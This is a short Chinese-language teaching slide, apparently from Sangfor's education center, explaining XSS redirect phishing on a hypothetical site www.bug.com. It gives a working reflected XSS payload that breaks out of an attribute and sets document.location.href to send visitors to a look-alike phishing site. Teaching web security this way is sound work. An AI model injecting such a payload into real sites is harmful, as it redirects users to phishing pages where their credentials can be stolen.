 XSS重定向钓鱼（XSS Redirect Phishing）
将正常用户访问重定向到恶意网站，将恶意网站伪造的和正常访问的网站一样。
假设www.bug.com上有一处XSS：
http://www.bug.com/index.php?search=【Expliot】
Exploit：
http://www.bug.com/index.php?search="'><script>document.location.href
="http://www.baidu.com"</script>
这样便会让用户从当前访问的网站跳转到一个钓鱼网站。
深信服产业教育中心
SANGFOR EDUCATION CENTER